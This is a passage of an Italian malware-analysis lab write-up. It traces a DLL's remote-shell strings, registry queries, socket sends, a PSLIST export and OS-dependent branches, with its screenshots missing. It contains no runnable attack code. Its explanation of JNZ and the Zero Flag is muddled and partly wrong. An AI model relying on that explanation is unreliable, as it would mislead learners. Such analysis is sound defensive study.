

possiamo vedere riferimenti come: idle, uptime, mmodule, minstall e inject all catch out eyes

Vi sono inoltre delle stringhe che fanno riferimento a “questa sessione di shell remota” e quindi si presuppone faccia riferimento alla remote shell





Partendo dallo specifico indirizzo 0x100101C8, possiamo osservare un'istruzione di confronto che effettua un confronto tra ebx e dword_1008E5C4. Attraverso l'analisi dei riferimenti interconnessi, è possibile individuare un riferimento che contiene effettivamente l'istruzione mov al fine di stabilire il valore.In seguito, l'output di sub_10003695 sarà trasferito direttamente a dword_1008E5C4.





Il malware prenderà un percorso diverso a seconda che il sistema operativo sia Windows NT o successivo.

## 7.2 Extra task

## 



Il ramo JNZ salterà se lo Zero Flag NON è IMPOSTATO (in questo caso significa che il confronto ha avuto successo). Questo perché quando parliamo di Zero Flags, in pratica chiediamo “È falso?”, e se è vero (1=True), lo Zero Flag NON È impostato, se è falso (0=False ) quindi viene impostato lo Zero Flag IS.

Per questo motivo, se memcmp restituisce 0, la risposta alla domanda "È falso?" sarà no, indicando così un confronto riuscito. Per questo motivo il salto NON viene eseguito e finiamo per eseguire una chiamata alla subroutine sub_100052A2, quindi diamo un'occhiata.





Da questo possiamo vedere che sta aprendo una chiave di registro in: \SOFTWARE\Microsoft\Windows\CurrentVersion. La dichiarazione di JZ chiede verifica se il registro è stato aperto correttamente o meno. Finché il registro viene aperto con successo, la risposta sarebbe "False. La differenza qui è che sta saltando se il flag zero È impostato, quindi seguiamo loc_10005309.



Qui possiamo vedere che sta interrogando le chiavi di registro WorkTime e WorkTime. Viene passato un tipo di argomento "Socket" con il valore 's'. viene inviato ebp+s sul socket di rete passato.

Cosa fa l'esportazione PSLIST?

Esaminiamo le esportazioni della dll





A seconda del risultato della funzione sub_100036C3 verranno intrapresi due percorsi



A seconda quindi del sistema operativo verrà eseguita la subroutine sub_10006518 o sub_1000664C.



